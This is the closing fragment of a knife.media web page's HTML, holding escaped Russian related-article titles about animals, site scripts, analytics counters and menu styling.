\u043e\u00a0\u0436\u0438\u0440\u0430\u0444\u0430\u0445<\/em>","link":"\/giraffes-facts\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/zhirafy-glav-360x270.png"},{"title":"\u0421\u043f\u0430\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438. <em>\u041c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c \u0430\u0440\u0442\u0440\u043e\u0437 \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043f\u0430\u0443\u0442\u0438\u043d\u044b<\/em>","link":"\/artrosis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/pticzeedy-360x240.jpg"},{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"\u0412 \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0438 \u0413\u043e\u0433\u043e. <em>\u0420\u044b\u0431\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u044b\u043b\u0430 \u0433\u043e\u0442\u043e\u0432\u0430 \u043f\u043e\u0439\u0442\u0438<\/em>","link":"\/gogonasus\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Ryba-glav-1-360x270.jpg"},{"title":"\u0420\u0430\u0437\u0433\u043e\u0432\u043e\u0440 \u0441&nbsp;\u043a\u0430\u0448\u0430\u043b\u043e\u0442\u043e\u043c. <em>\u0417\u0430\u0447\u0435\u043c \u0443\u0447\u0435\u043d\u044b\u0435 \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442 \u0441\u00a0\u0446\u0438\u0432\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u0435\u0439 \u043a\u0438\u0442\u043e\u0432<\/em>","link":"\/whale-civilization\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Kity-glav-360x270.jpg"},{"title":"\u0427\u0430\u0435\u043f\u0438\u0442\u0438\u0435 \u0441&nbsp;\u043a\u0430\u043f\u0438\u0431\u0430\u0440\u043e\u0439. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043a\u0430\u0444\u0435 \u0441\u00a0\u0436\u0438\u0432\u043e\u0442\u043d\u044b\u043c\u0438<\/em>","link":"\/nekobiyaka\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Zookafe-glav-360x270.jpeg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"a15be7918d","time":"1770131404","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
